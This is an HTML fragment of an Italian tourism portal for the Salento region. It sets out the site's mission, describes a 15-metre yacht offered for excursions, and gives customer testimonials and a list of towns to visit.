><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 43px ;font-weight: 300 ;letter-spacing: 0px ;text-transform: none ;color: #c3c3c3 ;"  >Cosa Facciamo?<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 24px ;font-weight: 600 ;font-style: normal ;color: #253f72 ;"  >Siamo a disposizione del Turismo</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>CuoreSalentino è un portale di Informazione e Promozione del Territorio Salentino che ha come obiettivo finale la soddisfazione a<strong> 360° delle esigenze del turista</strong> che viene nella nostra Terra, facendogli vivere la sua Vacanza Esclusiva.</p>
<p>CuoreSalentino vuole far conoscere, nel modo più semplice e comodo, il territorio Salentino e le città che lo caratterizzano; concretizzando così una serie di idee in un portale di informazion<strong>e dedicato anche alle aziende presenti sul Territorio Salentino.</strong></p>
<p>Uno dei nostri obiettivi principali è condividere con Voi un Turismo Pratico ed <strong>ecosostenibile</strong>, per tutelare e salvaguardare così la bellezza del Salento</p>
<p>Vi invitiamo a scoprire la nostra terra tramite gli innumerevoli <strong>servizi ed esperienze</strong> che Cuore Salentino vi offre.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 100px 85px 105px 75px;"   data-sync-height="service-half-2"  ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 42px ;font-weight: 300 ;text-transform: none ;color: #c3c3c3 ;"  >La nostra Mission<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 24px ;font-weight: 600 ;font-style: normal ;color: #253f72 ;"  >Chi siamo e i nostri obiettivi</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 14px ;text-transform: none ;color: #1e73be ;"  ><h5><span style="font-weight: 400;">La Mission di <strong>Cuore Salentino</strong> è creare <strong>una rete</strong><strong> tra aziende Salentine e turisti</strong> in modo da soddisfare ogni richiesta del turista.</p>
<p>Generiamo opportunità per le aziende di migliorare l&#8217;offerta e i servizi per accrescere<strong> la soddisfazione del cliente</strong> e migliorare l’immagine delle strutture turistiche del territorio.</span></h5>
<h5><span style="font-weight: 400;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cuore Salentino vuole essere</span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> l&#8217;amico fidato del turista</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">, ma anche della struttura turistica, offrendo loro una risposta di qualità</span></span></span></h5>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 0px ;"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #7886a3 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #7886a3 ;font-size: 16px ;"  >Servire da Incoming alle Aziende del nostro Territorio</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #7886a3 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #7886a3 ;font-size: 16px ;"  >Promuovere un  turismo di qualità Destagionalizzato -  365 giorni l'anno</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #7886a3 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #7886a3 ;font-size: 16px ;"  >Creare una rete di Servizi e Collaborazioni efficace con tutte le aziende Salentine</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #7886a3 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #7886a3 ;font-size: 16px ;"  >Migliorare i Servizi e l'offerta Turistica  del Territorio Salentino</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30"  id="gdlr-core-column-35466" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   data-sync-height="service-half-2"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #263b65 ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.cuoresalentino.it/wp-content/uploads/revslider/Yacht-Tour/slider-21.jpg) ;opacity: 0.57 ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="margin: 10px 10px 10px 10px;padding: 90px 0px 50px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-item clearfix  tourmaster-tour-item-style-grid tourmaster-item-pdlr tourmaster-tour-item-column-3"  ><div class="gdlr-core-block-item-title-wrap  gdlr-core-center-align"  ><div class="gdlr-core-block-item-title-inner" ><h3 class="gdlr-core-block-item-title" style="font-size: 32px ;font-style: normal ;text-transform: none ;letter-spacing: 3px ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2024/06/piatto-spaghetti.jpg" alt="Pranzo su Yacht" width="1080" height="1177" title="piatto spaghetti" />Esperienze da fare e Luoghi da non perdere</h3></div><div class="gdlr-core-block-item-caption gdlr-core-bottom gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 15px ;font-style: normal ;"  >
Scopri il Lusso sul Mare con "DOLCE VITA"

Benvenuti a bordo di "DOLCE VITA", uno splendido yacht di 15 metri di nuova generazione, frutto della maestria dei cantieri italiani della Enterprise Marine. Progettato per offrirvi un’esperienza di navigazione indimenticabile, questo yacht è dotato di ogni comfort e si sviluppa su tre livelli spaziosi e raffinati.

Livello Principale
Iniziate il vostro viaggio nel largo pozzetto, perfetto per ospitare fino a 12 persone per pranzi e cene all’aperto. L'interno vi accoglie con un'ampia dinette, arredata con un elegante divano in pelle. Rilassatevi davanti alla TV LED, sorseggiate un caffè dalla macchina integrata, e godetevi la musica grazie all’impianto stereo e al distributore di acqua liscia e gassata. La cucina a penisola e la prima plancia di comando completano questo spazio di lusso.

Zona Notte
Scendete al secondo livello e scoprite la zona notte, dove vi attendono tre cabine di lusso:

Cabina armatoriale: Un rifugio privato per il massimo del comfort.
Cabina ospiti matrimoniale: Perfetta per accogliere i vostri amici o familiari.
Cabina ospiti doppia: Ideale per ulteriori ospiti.
Inoltre, sono presenti due bagni con box doccia, tutti dotati di aria condizionata caldo/freddo, prese di corrente 12/220V, luci soffuse a LED e impianto stereo con filodiffusione. L’uso di legni pregiati, tappeti lussuosi e un arredamento di design rendono ogni ambiente accogliente e sofisticato.

Esterni
Dall’esterno si accede a prua, dove troverete una spaziosa zona solarium capace di ospitare fino a 12 persone. Questo è il luogo ideale per prendere il sole, rilassarsi e godersi il panorama.

Fly Bridge
Salite al livello superiore e scoprite il Fly Bridge, la seconda zona solarium con un comodo divano coperto, frigorifero e lavabo. Qui si trova anche la seconda plancia di comando superiore, per una vista panoramica a 360 gradi.</div><a class="gdlr-core-block-item-read-more" href="http://www.cuoresalentino.it/esperienze" target="_self" style="color: #aa7c17 ;border-color: #aa7c17 ;"  >Scopri gli itinerari</a><div class="gdlr-core-flexslider-nav gdlr-core-round-style gdlr-core-absolute-center gdlr-core-right" ></div></div><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="3" data-move="1" data-nav="navigation" data-nav-parent="tourmaster-tour-item"  ><ul class="slides" ></ul></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 160px 0px 90px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #5e5e5e ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.cuoresalentino.it/wp-content/uploads/2018/06/svc-bg.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-center gdlr-core-item-pdlr" style="padding-bottom: 3px ;"  ><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="1" data-move="1" data-nav="bullet" data-disable-autoslide="1"  ><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix " ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 18px ;color: #97afd9 ;"  ><p>Sono riuscita a prenotare tutti i servizi della mia vacanza almeno un paio di mesi prima, direttamente da casa: all&#8217;arrivo e stato fantastico scoprire che tutto rispecchiava le nostre aspettative. Vi ringrazio di cuore. Gentilissimi</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/review-1-150x150.jpg" alt="" width="150" height="150" title="review-1" /></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title" style="color: #ffffff ;"  >Alessandra F.</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix " ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 18px ;color: #97afd9 ;"  ><p>Un punto di riferimento per svariati servizi utili e per vacanze esclusive nel Salento, per chiunque voglia trascorrere momenti unici. Consigliatissimo </p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2022/05/asd-150x150.jpg" alt="" width="150" height="150" title="asd" /></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title" style="color: #ffffff ;"  >Danny Rimo</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix " ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 18px ;color: #97afd9 ;"  ><p>La vera agenzia di servizi utili per una vacanza nel Salento, parlare con Piero ti potrà consigliare la soluzione migliore sia a pagamento che gratis. Il loro motto sul sito è reale.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/review-2-150x150.jpg" alt="" width="150" height="150" title="review-2" /></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title" style="color: #ffffff ;"  >Gianluca M.</div></div></div></div></div></li></ul></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" data-skin="Yacht Testimonial" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 70px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js " style="max-width: 875px ;"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" data-skin="Yacht Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon.suitcase.png"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon.suitcase.png" alt="" width="50" height="50" title="icon.suitcase" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 46px ;font-weight: 700 ;font-style: normal ;"  ><span class="gdlr-core-counter-item-prefix">+</span><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="" data-counter-start="237" data-counter-end="1022" >237</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-style: normal ;text-transform: none ;"  >Viaggiatori </div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" data-skin="Yacht Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon.destination.png"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon.destination.png" alt="" width="52" height="52" title="icon.destination" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 46px ;font-weight: 700 ;font-style: normal ;"  ><span class="gdlr-core-counter-item-prefix">+</span><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="" data-counter-start="02" data-counter-end="43" >02</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-style: normal ;text-transform: none ;"  >Itinerari Esclusivi</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" data-skin="Yacht Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon-yacht.png"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon-yacht.png" alt="" width="52" height="53" title="icon-yacht" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 46px ;font-weight: 700 ;font-style: normal ;"  ><span class="gdlr-core-counter-item-prefix">+</span><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="" data-counter-start="01" data-counter-end="37" >01</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-style: normal ;text-transform: none ;"  >Escursioni in Barca</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" data-skin="Yacht Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon.clock_.png"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon.clock_.png" alt="" width="51" height="51" title="icon.clock" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 46px ;font-weight: 700 ;font-style: normal ;"  ><span class="gdlr-core-counter-item-prefix">+</span><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="" data-counter-start="100" data-counter-end="3651" >100</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-style: normal ;text-transform: none ;"  >Giorni di Esperienza</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 95px 0px 50px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-item clearfix  tourmaster-tour-item-style-full" style="padding-bottom: 100px;"  ><div class="gdlr-core-block-item-title-wrap  gdlr-core-center-align gdlr-core-item-mglr" style="margin-bottom: 55px ;"  ><div class="gdlr-core-block-item-title-inner" ><h3 class="gdlr-core-block-item-title" style="text-transform: none ;letter-spacing: 10px ;"  ><i class="arrow_right"  ></i>Prenota la tua escursione in Barca</h3></div><div class="gdlr-core-block-item-caption gdlr-core-bottom gdlr-core-info-font gdlr-core-skin-caption" style="font-style: italic ;margin-top: 100px ;"  >Vuoi prenotare un'escursione in barca?
Sei indeciso su quale scegliere ?
 
Cuoresalentino.it si occupa di fornirti il miglior
servizio di qualità ed un ottimo rapporto Qualità - Prezzo. 

Cuoresalentino.it non Applica un prezzo aggiuntivo al servizio ma uguale o perfino migliore se vi affidate a noi. 

</div></div><div class="tourmaster-tour-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-item clearfix  tourmaster-tour-item-style-grid tourmaster-item-pdlr tourmaster-tour-item-column-3" style="padding-bottom: 100px;"  ><div class="gdlr-core-block-item-title-wrap  gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-block-item-title-inner" ><h3 class="gdlr-core-block-item-title" style="font-size: 32px ;font-style: normal ;text-transform: none ;"  >Muoversi con Comodità in Salento</h3></div><a class="gdlr-core-block-item-read-more" href="https://www.cuoresalentino.it/rent" target="_self" style="color: #aa9875 ;border-color: #aa9875 ;"  >Scopri tutti i nostri Mezzi</a><div class="gdlr-core-flexslider-nav gdlr-core-round-style gdlr-core-absolute-center gdlr-core-right" ></div></div><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="3" data-move="1" data-nav="navigation" data-nav-parent="tourmaster-tour-item"  ><ul class="slides" ></ul></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 23px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 26px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 22px ;"  ><i class="fa fa-envelope-o" style="color: #8c754b ;"  ></i></span>Newsletter<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 35px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 26px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Luoghi da Visitare<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" data-skin="Newsletter form" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 30px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Iscriviti per News &amp; Promozioni</span></span></p>
<p><a href="info@cuoresalentino.it">info@cuoresalentino.it</a></p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-item-pdlr gdlr-direction-horizontal"  ><a href="mailto:#" target="_blank" class="gdlr-core-social-network-icon" title="email" style="font-size: 18px ;color: #aaaaaa ;"  ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/www.cuoresalentino.it/" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 18px ;color: #aaaaaa ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="font-size: 18px ;color: #aaaaaa ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="pinterest" style="font-size: 18px ;color: #aaaaaa ;"  ><i class="fa fa-pinterest-p" ></i></a><a href="#Cuoresalentino.it" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="font-size: 18px ;color: #aaaaaa ;"  ><i class="fa fa-skype" ></i></a><a href="" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="font-size: 18px ;color: #aaaaaa ;"  ><i class="fa fa-twitter" ></i></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Lecce</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Maglie</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Otranto</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Gallipoli</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Santa Maria di Leuca</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Porto Badisco</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Torre San Giovanni</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Pescoluse</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Castro</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Torre dell'Orso</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >San Foca</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><a href="http://Porto%20Cesario" target="_self" ><div class="gdlr-core-icon-list-content-wrap" ></div></a></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Porto Selvaggio</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 15px ;"  ><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Alcune mete da visitare</span></div></li></ul></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 80px 0px 0px 0px;" data-skin="Grey" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f3f3f3 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 31px ;font-weight: 300 